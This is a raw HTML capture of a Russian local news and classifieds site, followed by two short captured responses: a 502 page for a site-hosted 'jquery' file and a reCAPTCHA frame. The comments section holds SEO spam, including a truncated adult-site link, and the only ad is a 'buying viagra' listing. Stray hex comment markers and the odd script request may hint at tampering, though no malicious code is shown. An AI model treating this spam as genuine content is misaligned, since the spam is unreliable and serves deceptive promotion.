		<p id="form-login-username">
		<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="16" onfocus="if(this.value=='Логин') this.value='';" onblur="if(this.value=='') this.value='Логин';" value="Логин" />
	</p>
	<p id="form-login-password">
		<input id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="16" alt="password" onfocus="if(this.value=='Passwo') this.value='';" onblur="if(this.value=='') this.value='Passwo';" value="Passwo" />
	</p>
			<table>
	<tr><td>
	<input type="submit" name="Submit" class="button" value="Войти" />
	</td>
	<td id="form-login">
			<a href="/index.php/component/user/reset">
			Забыли пароль?</a>
					<a href="/index.php/component/user/register">
				Регистрация</a>
			</td>
	</tr>
	</table>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2luZGV4LnBocC9uZXdzLzc4Ni1kZW4tZ29yb2RhLTIwMTItbW9zY291" />
	<input type="hidden" name="67df0ba415ea50e849e553f818a651fc" value="1" /></form>
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-rounded mod-rounded-header    ">
	
		<h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Доска объявлений</span></span></h3>
		
	
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/" class="mainlevel">Последние объявления</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=write_ad" class="mainlevel">Добавить объявление</a></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_rules" class="mainlevel">Правила пользования</a></td></tr>
<tr align="left"><td><span class="mainlevel" >- - - - - - -</span></td></tr>
<tr align="left"><td><a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_all&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Все объявления(1) </a></td></tr>
				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=9&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Меняю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=1&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Продам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=4&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Куплю (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=2&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Отдам даром (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=5&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Платные услуги (1)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=6&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Бесплатные услуги (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сдам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сниму (0)</a>				</td></tr>
			 </table>	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-postit    last">

		
	<div class="box-1">
		<div class="box-2 deepest">
		
						<h3 class="header"><span class="header-2"><span class="header-3">Обратная связь</span></span></h3>
						
			<p style="text-align: center;"><strong>Присылайте нам ваши вопросы и предложения:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_otprobr_a.png" width="170" /> <img src="/images/stories/pictures/btn_otprobr_on.png" width="170" /></div>
<a href="/index.php/contact" onmouseover="otprobr.src='/images/stories/pictures/btn_otprobr_a.png'" onmouseout="otprobr.src='/images/stories/pictures/btn_otprobr.png'" onmousedown="otprobr.src='/images/stories/pictures/btn_otprobr_on.png'" onmouseup="otprobr.src='/images/stories/pictures/btn_otprobr.png'"><img name="otprobr" src="/images/stories/pictures/btn_otprobr.png" alt="Отправить сообщение" width="170" /></a>
<p style="text-align: center;"><strong>Добавить организацию на сайт:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_addbr_a.png" width="170" /> <img src="/images/stories/pictures/btn_addbr_on.png" width="170" /></div>
<a href="/index.php/addorganization" onmouseover="addbr.src='/images/stories/pictures/btn_addbr_a.png'" onmouseout="addbr.src='/images/stories/pictures/btn_addbr.png'" onmousedown="addbr.src='/images/stories/pictures/btn_addbr_on.png'" onmouseup="addbr.src='/images/stories/pictures/btn_addbr.png'"><img name="addbr" src="/images/stories/pictures/btn_addbr.png" alt="Добавить информацию о организации" width="170" /></a>			
		</div>
	</div>
		
	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
								<br/>
								<div class="module mod-rounded mod-rounded-header    ">
    
	    <h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Статьи</span></span></h3>
		    
			
			    <div class="box-t1">
				    <div class="box-t2">
						<div class="box-t3"></div>
							</div>
							    </div>
							    
								<div class="box-1 deepest">
									<table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr align="left"><td>07.03.2019 <a href="https://www.borofka.ru/events/view/22/553/">Строительный мусор</a></td></tr>
    <tr align="left"><td>24.01.2019 <a href="https://www.borofka.ru/events/view/21/552/">Гранит и иные декоративные камни в интерьере</a></td></tr>
    <tr align="left"><td>27.09.2018 <a href="https://www.borofka.ru/events/view/21/550/">Складское оборудование</a></td></tr>
    <tr align="left"><td>04.08.2018 <a href="https://www.borofka.ru/events/view/21/549/">Выбор и покупка шубы: полезные советы</a></td></tr>
    <tr align="left"><td>31.07.2018 <a href="https://www.borofka.ru/events/view/21/548/">Где и как получить допуск СРО строителей-проектировщиков</a></td></tr>
<tr align="right"><td><a href="/events">все статьи</a></td></tr>
</table>	
        </div>
        
    	<div class="box-b1">
    		<div class="box-b2">
    			    <div class="box-b3"></div>
    				    </div>
    					</div>
    						
    						</div>							</div>
														
						</div>
					</div>
		
										<div id="bottom">
							
													<div class="bottombox float-left width33 separator"><div class="module mod-rounded mod-rounded-grey  first ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние комментарии</span></span></h3>
				
		<ul class="jclistbadge badge-new">
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">It's awesome t᧐ visit thiѕ site and reading t...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Hi there! I understand this is sort of off-to...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Review my site :: [url=https://Freelivenakedg...</span></li>
<li><a class="jcl_objtitle" href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" title="Любители спорта собрались на меропр...">Любители спорта собрались на меропр...</a><br /><span class="jcl_comment">I simply could not go away your website prior...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">It is in reality a nice and helpful piece of ...</span></li>
</ul>
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width34 separator"><div class="module mod-rounded mod-rounded-grey   ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние новости </span></span></h3>
				
		<ul class="latestnewsbadge badge-new">
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1211--l-r-" class="latestnewsbadge badge-new">
			Участники проекта «Московское долголетие» узнали о теории цвета</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1210-2019-01-08-19-18-46" class="latestnewsbadge badge-new">
			Итоги встречи с руководством округа</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/world/1209-2018-12-26-20-54-19" class="latestnewsbadge badge-new">
			Елочный круговорот</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1208-2018-11-21-23-20-43" class="latestnewsbadge badge-new">
			О продлении Сокольнической линии метро</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1207-2018-10-19-23-11-03" class="latestnewsbadge badge-new">
			Художественный мастер-класс Натальи Беседновой</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1206-2018-09-22-21-49-16" class="latestnewsbadge badge-new">
			Открытие церковной школы</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1205-2018-08-29-21-38-05" class="latestnewsbadge badge-new">
			Концерт ко Дню солидарности в борьбе с терроризмом</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" class="latestnewsbadge badge-new">
			Любители спорта собрались на мероприятии «Однажды в созвездии Лебедя» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1203-arhitekturnaya-otdelka" class="latestnewsbadge badge-new">
			Архитектурная отделка станции метро «Новопеределкино» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1202-2018-05-29-22-02-57" class="latestnewsbadge badge-new">
			Школы района Солнцево </a>
	</li>
</ul>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width33"><div class="module mod-rounded mod-rounded-grey   last">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние объявления </span></span></h3>
				
			<link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />
				<ul class="mostread">
							<li class="mostread">
				<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_ad&amp;adid=1&amp;catid=5">buying viagra</a><br />&nbsp;<span class="adsmanager_cat">( / Платные услуги)&nbsp;27.06.2022</span>				</li>
					</ul>
					
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
												
															
					</div>
					<!-- bottom end -->
							
					<!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830--><div id="footer">
						<a class="anchor" href="#page"></a>
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <noindex>
<!--LiveInternet logo--><a rel="nofollow" href="http://www.liveinternet.ru/click"
target="_blank"><img src="http://counter.yadro.ru/logo?57.6"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

</noindex>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						<p>
					</div>
					<!-- footer end -->

				</div>
			</div>
		</div>
	</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96519869, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96519869" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff35d206d024d85875e39d0eb2585b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.borofka.ru/jquery-2.3.1.min.js?ref=&pef=https%3A%2F%2Fwww.borofka.ru%2Findex.php%2Fnews%2F786-den-goroda-2012-moscou
body_size: -200
content:

    <html>
        <head>
        <title>502 error...</title>
        </head>
        <body>
        <p>502 error...</p>
        <p>
            <!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830-->
        </p>
        </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="byGmK5a4ol2Q-1eDgSQblw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763989159946');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>